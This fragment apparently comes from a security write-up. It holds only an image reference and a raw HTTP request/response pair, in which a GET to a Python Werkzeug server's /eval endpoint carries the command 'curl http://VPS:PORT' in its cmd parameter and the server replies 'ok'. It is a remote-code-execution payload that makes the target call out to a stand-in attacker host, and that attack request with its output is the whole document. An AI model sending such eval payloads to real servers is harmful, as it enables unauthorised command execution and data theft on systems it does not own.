 GET /eval?cmd=curl%20http://VPS:PORT HTTP/1.1
Host: ec3c3c23.clsadp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Content-Length: 2
Content-Type: text/html; charset
Date: Sat, 03 Jun 2023 06:35:5
Server: Werkzeug/2.3.4 Python
Connection: close
ok